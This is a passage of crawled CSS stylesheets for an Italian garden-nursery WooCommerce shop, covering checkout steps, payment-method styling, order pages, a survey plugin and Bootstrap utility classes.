  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 23 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.6523 6.482c.8688-.873 2.2907-.873 3.1595 0l4.0805 4.1002c2.3935-1.95 7.2152-5.7594 12.723-10.1043 1.6857-1.3413 3.275.4184 1.8033 1.863L9.4718 15.3447c-.8787.8829-2.272.8646-3.1591 0L.6517 9.6563c-.8692-.8734-.8688-2.3017.0004-3.1747l.0002.0003Z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");
  background-color: #0A4427;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 1.375rem auto;
  opacity: 0;
  z-index: 1;
}
.sk-woo-checkout .checkout__steps .step__item {
  text-align: center;
}
.sk-woo-checkout .checkout__steps .step__item.is--current .step__number {
  color: #FFFFFF;
  background-color: #0A4427;
}
.sk-woo-checkout .checkout__steps .step__item.is--completed .step__number:before {
  opacity: 1;
}
.sk-woo-checkout .checkout__steps--block {
  display: none;
}
.sk-woo-checkout .checkout__steps--block.is--current {
  display: block;
}
.sk-woo-checkout .checkout__headlines .headline__item {
  width: 100%;
  margin-bottom: 2.5rem;
  display: none;
}
.sk-woo-checkout .checkout__headlines .headline__item.is--current {
  display: block;
}
.sk-woo-checkout .checkout__headlines .headline__title {
  font-size: 2.5rem;
}
.sk-woo-checkout .checkout__headlines .headline__description {
  margin-top: 0.625rem;
}
.sk-woo-checkout .checkout__place-order {
  position: relative;
  width: 100%;
}
.sk-woo-checkout .checkout__place-order[data-step="1"] .place-order {
  display: none;
}
.sk-woo-checkout .checkout__place-order[data-step="2"] .check-order,
.sk-woo-checkout .checkout__place-order[data-step="2"] .checkout__terms {
  display: none;
}
.sk-woo-checkout .checkout__col-order {
  flex: 0 0 32.8125rem;
  width: 32.8125rem;
}
.sk-woo-checkout .checkout__toggle-fields {
  position: relative;
  width: 100%;
  margin-top: 1.25rem;
}
.sk-woo-checkout .checkout__toggle-fields-wrap {
  margin-top: 1.25rem;
  display: none;
}
.sk-woo-checkout .checkout__toggle-fields-wrap p.form-row:last-child {
  padding-bottom: 0;
}
.sk-woo-checkout .checkout__customer-login {
  width: 100%;
  margin-bottom: 1.875rem;
  display: flex;
  justify-content: space-between;
}
.sk-woo-checkout .checkout__customer-login .sk-btn {
  width: 49%;
  padding: 0.75rem 0.75rem 0.875rem;
  background-color: #FFFFFF;
  border: 0 none;
  border: 1px solid #DDDDDD;
}
.sk-woo-checkout .checkout__customer-login .sk-btn__label {
  color: #0A4427;
  font-size: 1rem;
}
.sk-woo-checkout .checkout__customer-login .sk-btn.is--activated {
  border-color: #0A4427;
}
.sk-woo-checkout .checkout__customer-login .sk-btn.is--activated .sk-btn__label {
  color: #0A4427;
  font-weight: bold;
}
.sk-woo-checkout .checkout__customer-block {
  display: none;
}
.sk-woo-checkout .checkout__customer-block.is--activated {
  display: block;
}
.sk-woo-checkout .checkout__customer-block .lost_password {
  font-size: 0.75rem;
  padding: 0;
  margin-top: 0.625rem;
}
.sk-woo-checkout .checkout__notices > * {
  display: block;
}
.sk-woo-checkout .checkout__notices > * .woocommerce-message,
.sk-woo-checkout .checkout__notices > * .woocommerce-error {
  display: block;
}
.sk-woo-checkout .checkout__recap {
  width: 100%;
  font-size: 1rem;
  margin-bottom: 1.875rem;
  background-color: #F8F8F5;
  border-radius: 1.25rem;
  padding: 1.875rem;
  margin-top: 1.875rem;
}
.sk-woo-checkout .checkout__recap:last-child {
  margin-bottom: 0;
}
.sk-woo-checkout .checkout__recap .recap__headline {
  font-size: 1.375rem;
  margin-bottom: 0.9375rem;
  font-weight: 900;
}
.sk-woo-checkout .checkout__recap .recap__data + .recap__data {
  margin-top: 0.9375rem;
}
.sk-woo-checkout .checkout__recap .recap__edit {
  cursor: pointer;
  text-align: right;
  text-decoration: underline;
}
.sk-woo-checkout .checkout__recap .woocommerce-shipping-totals {
  padding: 0;
}

/* @start: WooCommerce Checkout Payment */
.wc_payment_methods {
  list-style: none;
  /*
  .payment_method_smallpay {

      img {
          position: relative;
          top: rem(-4px);
          width: rem(64px);
          margin-left: 5px;
          vertical-align: top;
          display: inline-block;
      }

  }

  .payment_method_ppcp-credit-card-gateway {

      .input-radio + label {

          &:before {
              top: rem(21px) !important;
          }

          &:after {
              top: rem(25px) !important;
          }

      }

      .form-row {

          label {
              margin-right: rem(10px);
              margin-bottom: rem(5px);
              text-transform: uppercase;
          }

          select {
              font-size: rem(16px);
          }

      }

  }
  */
}
.wc_payment_methods > li {
  width: 100%;
  line-height: 1;
  border: 1px solid rgba(10, 68, 39, 0.1);
  overflow: hidden;
  cursor: pointer;
  border-radius: 1.125rem;
  margin-bottom: 0.625rem !important;
  background-color: #FFFFFF;
  padding: 0 !important;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label, .wc_payment_methods > li input[type=radio]:checked + label {
  width: 100%;
  padding: 1.25rem 0.9375rem 1.25rem 2.5rem !important;
  font-size: 0.875rem !important;
  text-transform: uppercase;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label:before, .wc_payment_methods > li input[type=radio]:checked + label:before {
  top: 1.125rem;
  left: 0.75rem;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label:after, .wc_payment_methods > li input[type=radio]:checked + label:after {
  top: 1.375rem;
  left: 1rem;
}
.wc_payment_methods > li input[type=radio]:checked + label {
  font-weight: bold;
}
.wc_payment_methods .payment_box {
  font-size: 0.875rem;
  line-height: 1.2;
  padding: 0.9375rem 0.9375rem 1.25rem 2.5rem;
  background-color: #FAF9F9;
  border-top: 1px solid rgba(10, 68, 39, 0.2);
  /*
  &.payment_method_ppcp-credit-card-gateway {
      padding-left: rem(15px);
      padding-bottom: 0;
  }
  */
}
.wc_payment_methods .payment_box.payment_method_xpay #xpay_list_icon,
.wc_payment_methods .payment_box.payment_method_xpay #xpay_list_icon + br {
  display: none !important;
}
.wc_payment_methods .payment_method_xpay img,
.wc_payment_methods .payment_method_xpay_bancomatpay img {
  position: relative;
  top: 0.125rem;
  width: 2.875rem;
  height: auto !important;
  padding: 0 !important;
  margin: 0 0.3125rem 0.125rem 0.3125rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_xpay_bancomatpay img {
  top: -0.0625rem;
}
.wc_payment_methods .payment_method_paypal img {
  position: relative;
  top: -0.3125rem;
  width: 2.25rem;
  margin: 0 0.3125rem 0.125rem 0.3125rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_paypal .about_paypal {
  font-size: 0.625rem;
  font-weight: 400;
  text-decoration: none !important;
}
.wc_payment_methods .payment_method_ppec_paypal img {
  position: relative;
  top: -0.25rem;
  width: 2rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_scalapay_gateway label {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.wc_payment_methods .payment_method_scalapay_gateway img {
  margin-top: -1px;
}
.wc_payment_methods .payment_method_stripe img {
  max-width: 1.875rem !important;
  display: inline-block;
}
.wc_payment_methods .payment_method_stripe .payment_box {
  padding-bottom: 0.625rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form {
  margin-top: 0.625rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form .form-row {
  padding-bottom: 0.3125rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form .form-row > label {
  font-size: 0.6875rem;
  margin-bottom: 0;
  text-transform: uppercase;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form br {
  display: none;
}
.wc_payment_methods .payment_method_stripe .stripe-source-errors .woocommerce-error {
  font-size: 0.75rem;
  margin: 0.9375rem 0 0.625rem;
}
.wc_payment_methods .payment_method_stripe .stripe-source-errors .woocommerce-error li {
  margin: 0.5rem 0;
}

/* @start: WooCommerce Checkout Coupon */
.wc-order-coupon .checkout_coupon {
  display: none;
}
.wc-order-coupon .coupon-box {
  display: block;
}

/* @start: WooCommerce Checkout Order Info */
.wc-order-info {
  position: relative;
  width: 100%;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.15);
  border-top: 0 none;
}
.wc-order-info .tb-data:first-child {
  border-top: 0 none;
}
.wc-order-info--wrapper {
  padding: 0 1.25rem 1.875rem;
}

/* @start: WooCommerce Checkout Gift Tooltip */
.gift-tooltip {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  width: 1rem;
  height: 1rem;
  display: block;
  transform: translateY(-50%);
  z-index: 2;
}
.gift-tooltip:after {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 0.375rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg transform='translate(1.4407 1)' fill='none' fill-rule='evenodd'%3E%3Cpath d='M10.966 13.1973c0-.3373.0433-.6529.1299-.9468.0866-.294.2552-.5549.5059-.7827.2916-.2735.5673-.5606.8271-.8614.2598-.3007.4717-.6232.6357-.9672.1641-.3441.2461-.7212.2461-1.1314 0-.802-.238-1.4355-.7143-1.9004-.4763-.4648-1.1496-.6972-2.02-.6972-.5241 0-.998.098-1.422.2939-.4237.196-.7598.4785-1.0082.8477-.2484.3691-.3771.8112-.3862 1.3261h1.2783c0-.474.1572-.8214.4717-1.0425.3144-.221.6699-.3315 1.0664-.3315.474 0 .8362.1379 1.0869.4136.2506.2757.376.6505.376 1.1245 0 .3144-.0547.581-.1641.7998-.1094.2187-.253.4227-.4307.6118a41.4954 41.4954 0 0 1-.581.605c-.2871.2962-.5161.5605-.687.793a2.2873 2.2873 0 0 0-.3692.769c-.0752.2803-.115.6392-.1196 1.0767h1.2783Zm-.581 2.8779c.246 0 .4329-.0684.5605-.205.1276-.1368.1914-.3054.1914-.506 0-.2005-.0638-.3714-.1914-.5126-.1276-.1413-.3145-.212-.5605-.212-.2461 0-.433.0707-.5606.212-.1276.1412-.1914.3121-.1914.5127 0 .2005.0638.3691.1914.5058.1276.1367.3145.2051.5606.2051Z' fill='%23000' fill-rule='nonzero'/%3E%3Ccircle stroke='%23000' cx='11' cy='11' r='11'/%3E%3C/g%3E%3C/svg%3E%0A");
}

/* @start: WooCommerce Checkout Responsive */
@media (max-width: 75em) {
  .sk-woo-checkout .checkout__col-order {
    flex: 0 0 100%;
    width: 100%;
    margin-top: 1.875rem;
  }
}
@media (max-width: 64em) {
  .sk-woo-checkout .checkout__headlines .headline__item {
    margin-bottom: 1.875rem;
  }
  .sk-woo-checkout .checkout__steps {
    padding-top: 1.25rem;
    margin-bottom: 0.9375rem;
  }
  .sk-woo-checkout .checkout__steps:before {
    top: 2.25rem;
    width: calc(100% - 3.125rem);
  }
  .sk-woo-checkout .checkout__steps .step__number {
    width: 2.25rem;
    height: 2.25rem;
    font-size: 1rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-checkout .woocommerce-shipping-fields .woocommerce-form__wrapper .form-row:last-child,
  .sk-woo-checkout .checkout__toggle-fields .woocommerce-form__wrapper .form-row:last-child {
    padding-bottom: 0;
  }
  .sk-woo-checkout .checkout__toggle-fields .sk-form__description {
    font-size: 0.875rem;
    margin-bottom: 0.625rem;
  }
  .sk-woo-checkout .checkout__recap {
    font-size: 0.875rem;
  }
}
@media (max-width: 36em) {
  .sk-woo-checkout .checkout__recap .recap__headline {
    text-align: center;
  }
  .sk-woo-checkout .checkout__recap .recap__field {
    flex: 0 0 100%;
    width: 100%;
    margin-bottom: 0.125rem;
  }
  .sk-woo-checkout .checkout__recap .recap__edit {
    width: auto;
    margin-left: auto;
  }
  .sk-woo-checkout .checkout__customer-login {
    margin-bottom: 1.25rem;
  }
  .sk-woo-checkout .checkout__customer-login .sk-btn {
    min-width: auto;
  }
  .sk-woo-checkout .checkout__customer-login .sk-btn__label {
    font-size: 0.875rem;
  }
  .sk-woo-checkout .checkout__customer-block .customer_details_login-submit {
    width: 100%;
  }
  .sk-woo-checkout .checkout__customer-block .lost_password {
    text-align: center;
  }
  .wc_payment_methods .payment_box {
    padding: 0.9375rem;
  }
}
/* @start: WooCommerce Order */
.sk-woo-order .woocommerce-order {
  max-width: 53.125rem;
  padding: 0;
  margin: 0 auto;
}
.sk-woo-order .order-info {
  padding: 1.875rem 0;
  margin-bottom: 1.875rem;
  border-top: 1px solid rgba(171, 197, 156, 0.3);
  border-bottom: 1px solid rgba(171, 197, 156, 0.3);
}
.sk-woo-order .order-info .woocommerce-notice {
  margin-bottom: 0.625rem;
}
.sk-woo-order .order-info .woocommerce-order-overview {
  list-style: none;
  margin-left: 0;
}
.sk-woo-order .order-info .woocommerce-order-overview li {
  font-size: 1rem;
  margin-bottom: 0.3125rem;
  line-height: 1.6;
}
.sk-woo-order .order-info .woocommerce-order-overview li:last-child {
  margin-bottom: 0;
}
.sk-woo-order .order-info .woocommerce-order-overview strong {
  font-weight: bold;
}
.sk-woo-order .woocommerce-order-details__title {
  font-size: 2rem;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 1.875rem;
}
.sk-woo-order .woocommerce-customer-details {
  padding-top: 1.875rem;
}
.sk-woo-order .order-payment > p {
  font-size: 1rem;
  margin-top: 0.625rem !important;
}

/* @start: WooCommerce Order Responsive */
@media (max-width: 64em) {
  .sk-woo-order .woocommerce-order-details__title {
    font-size: 1.625rem;
  }
}
/* @start: WooCommerce Compare Plugin */
.woosc_table {
  border: 0 !important;
}
.woosc_table thead th {
  padding: 0.9375rem 1.875rem !important;
}
.woosc_table thead th a {
  font-family: "GazpachoVivaio";
  font-weight: 900;
  text-transform: capitalize;
  display: block;
  font-size: 1.125rem;
}
.woosc_table tbody td:first-child {
  background-color: #FAF9F9 !important;
  padding: 0.9375rem 1.875rem !important;
  vertical-align: middle !important;
  font-weight: bold !important;
  text-align: center !important;
  z-index: 9 !important;
}
.woosc_table tbody td {
  padding: 0.9375rem 1.875rem !important;
  min-width: 21.875rem !important;
}
.woosc_table table.woocommerce-product-attributes {
  border: 0;
}
.woosc_table table.woocommerce-product-attributes th {
  border-right: 0;
  padding-left: 0;
}
.woosc_table table.woocommerce-product-attributes td {
  min-width: unset !important;
}

.woosc-bar-btn {
  border-radius: 0.625rem !important;
}

.add_to_cart_inline {
  text-align: center;
}
.add_to_cart_inline a {
  position: relative;
  width: auto;
  min-width: 12.5rem;
  max-height: 3.25rem;
  padding: 1rem 0.9375rem 1rem;
  border: 2px solid;
  border-radius: 0.625rem;
  line-height: 1;
  text-align: center;
  vertical-align: middle;
  outline: 0 !important;
  text-decoration: none !important;
  display: inline-block;
  overflow: visible;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  background-color: #F78248;
  border-color: #F78248;
  color: #FFFFFF;
}
.hasHover .add_to_cart_inline a:hover {
  background-color: #FFFFFF;
  border-color: #F78248;
  color: #F78248;
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/css/style.css?ver=6.8.2
body_size: 162
content:
.tally-iframe {
    max-width: 500px;
    margin: 40px auto 0;
    padding: 10px 10px 20px;
    border: 1px solid #CCC;
    background-color: #FFF;
}

.tally-lead-btn,
.tally-ecommerce-btn {
    display: none;
}

@media (max-width: 480px) {

    .tally-iframe {
        margin-top: 20px;
        border: 0 none;
        border-top: 1px solid #CCC;
        padding: 0;
    }

}


--- FILE ---
content_type: text/css
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/style.css?v=692ad0260db04&ver=6.8.2
body_size: 405582
content:
@charset "UTF-8";
/*!-----------------------------------------------------------------------------------

    Theme Name: Vivaio Roma Garden
    Theme URI: #
    Description: Vivaio Roma Garden Master Theme
    Author: Secret Key
    Author URI: https://www.secretkey.it/
    Tags: HTML5, CSS3, JS

    Version: 1.0

    Text Domain: sk_theme

-------------------------------------------------------------------------------------*/
/* @start: Bootstrap 5.2.3 */
.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.flex-fill {
  flex: auto !important;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.justify-content-evenly {
  justify-content: space-evenly !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-last {
  order: 6 !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.5rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

@media (min-width: 576px) {
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .flex-sm-fill {
    flex: auto !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-last {
    order: 6 !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .flex-md-fill {
    flex: auto !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-last {
    order: 6 !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 1025px) {
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .flex-lg-fill {
    flex: auto !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-last {
    order: 6 !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .flex-xl-fill {
    flex: auto !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
